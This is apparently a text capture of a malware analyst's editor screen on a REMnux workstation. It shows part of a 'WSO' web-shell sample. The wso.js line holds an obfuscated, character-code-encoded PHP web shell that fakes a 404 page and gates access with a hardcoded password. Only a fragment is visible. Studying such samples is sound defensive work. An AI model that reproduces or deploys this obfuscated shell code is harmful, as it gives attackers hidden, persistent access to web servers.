 Restricted Mode is intended for safe code browsing. Trust this folder to enable all features. Manage Learn More
EXPLORER
WSO
0ca9ca069b144ee4f9359f917c70c1...
clearpage.php
deobfuscate.js
wso.js
OUTLINE
wso.js deobfuscate.js clearpage.php
wso.js
1 document.documentElement.innerHTML=String.fromCharCode(60, 63, 112, 104, 112, 32, 10, 47, 47, 32, 83, 104, 101, 108, 108, 32, 77, 114, 46,
76, 117, 116, 101, 114, 32, 71, 10, 47, 47, 32, 77, 121, 32, 84, 101, 97,
109, 32, 82, 32, 84, 69, 65, 77, 32, 10, 47, 47, 32, 82, 101, 99, 111, 100,
101, 32, 101, 114, 32, 10, 47, 47, 32, 77, 97, 97, 102, 32, 115, 116, 101,
114, 32, 110, 121, 97, 32, 98, 101, 114, 97, 110, 116, 97, 107, 97, 110, 58,
118, 10, 104, 32, 110, 111, 98, 10, 10, 101, 114, 114, 111, 114, 95, 114,
(property) Document.documentElement: HTMLElement
Gets a reference to the root node of the document.
Tokenization is skipped for long lines for performance reasons. This can be
configured via editor.maxTokenizationLineLength .
101, 112, 111, 114, 116, 105, 110, 103, 40, 48, 41, 59, 10, 104, 101, 97, 100, 101, 114, 40, 39, 72, 84, 84, 80, 47, 49, 46, 48, 32, 52, 48,
52, 32, 78, 111, 116, 32, 70, 111, 117, 110, 100, 39, 44, 32, 116, 114, 117, 101, 44, 32, 52, 48, 52, 41, 59, 10, 115, 101, 115, 115, 105,
111, 110, 95, 115, 116, 97, 114, 116, 40, 41, 59, 10, 36, 112, 97, 115, 115, 32, 61, 32, 34, 50, 48, 50, 49, 120, 50, 48, 50, 50, 34, 59,
10, 36, 108, 105, 110, 107, 32, 61, 32, 34, 102, 118, 99, 107, 46, 116, 120, 116, 34, 59, 10, 105, 102, 40, 36, 95, 80, 79, 83, 84, 91, 39,
112, 97, 115, 115, 119, 111, 114, 100, 39, 93, 32, 61, 61, 32, 36, 112, 97, 115, 115, 41, 32, 123, 10, 32, 32, 36, 95, 83, 69, 83, 83, 73,
79, 78, 91, 39, 102, 111, 114, 98, 105, 100, 100, 101, 110, 39, 93, 32, 61, 32, 36, 112, 97, 115, 115, 59, 10, 32, 32, 101, 99, 104, 111,
32, 34, 60, 115, 99, 114, 105, 112, 116, 62, 119, 105, 110, 100, 111, 119, 46, 108, 111, 99, 97, 116, 105, 111, 110, 61, 39, 63, 77, 73, 78,
73, 32, 83, 72, 51, 76, 76, 32, 77, 114, 46, 76, 117, 116, 102, 105, 101, 52, 48, 52, 39, 60, 47, 115, 99, 114, 105, 112, 116, 62, 34, 59,
10, 125, 10, 105, 102, 40, 36, 95, 71, 69, 84, 91, 39, 112, 97, 103, 101, 39, 93, 32, 61, 61, 32, 34, 98, 108, 97, 110, 107, 34, 41, 32,
123, 10, 32, 32, 101, 99, 104, 111, 32, 34, 60, 97, 32, 104, 114, 101, 102, 61, 39, 63, 39, 62, 66, 97, 99, 107, 60, 47, 97, 62, 34, 59, 10,
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE node
remnux@remnux:~/cases/wso$ node
Welcome to Node.js v14.18.2.
Type ".help" for more information.
> console.log("Thank you for reading!")
Thank you for reading!
undefined
>
Restricted Mode 0 0 Ln 1, Col 96809 Spaces: 4 UTF-8 LF {} JavaScript